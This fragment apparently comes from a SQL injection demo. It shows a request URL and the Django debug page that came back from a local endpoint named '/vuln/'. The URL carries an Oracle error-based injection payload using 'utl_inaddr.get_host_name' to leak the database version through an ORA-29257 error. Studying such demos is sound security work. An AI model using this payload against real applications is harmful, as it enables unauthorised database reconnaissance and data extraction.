 your-ip:8000/vuln/?q=20) %3D 1 OR (select utl_inaddr.get_host_name((SELECT version FROM v%24instance)) from dual) is null%20 O
DatabaseError at /vuln/
ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://127.0.0.1:8000/vuln/?q=20)%20%3D%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FROM%20v%24instance))%20from%20dual)%20is%20nu
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1